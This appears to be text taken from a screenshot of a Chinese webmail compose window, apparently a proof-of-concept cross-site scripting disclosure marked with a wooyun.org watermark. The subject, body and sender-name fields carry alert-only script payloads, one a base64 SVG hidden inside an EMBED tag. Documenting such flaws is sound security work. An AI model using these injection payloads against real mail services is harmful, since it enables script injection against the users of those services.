 收件人 crtest<crtest@tom.com>;
添加抄送 - 添加密送 | 分别发送
主题 "><script>alert("titleXSS")</script>
添加附件 | 超大附件 照片 | 截屏 网盘 表情 音乐 文字格式↓
正文 "></textarea><EMBED
SRC="data:image/svg+xml;base64,PHN2ZyB4bWxucz0iaHR0cDovL3d3d
y53My5vcmcvMjAwMC9zdmciIHhtbG5zOnhsaW5rPSJodHRwOi8vd3d3Lnc
zLm9yZy8xOTk5L3hsaW5rIj48c2NyaXB0IHR5cGU9InRleHQvZWNtYXNjc
mlwdCI+YWxlcnQoJ2VtYmVkIHhzcycpOzwvc2NyaXB0Pjwvc3ZnPg=="
AllowScriptAccess="always"></EMBED>
发件人： "><script>alert(/nameXSS/)</script> <2721369627@qq.com> | 其他选
www.wooyun.org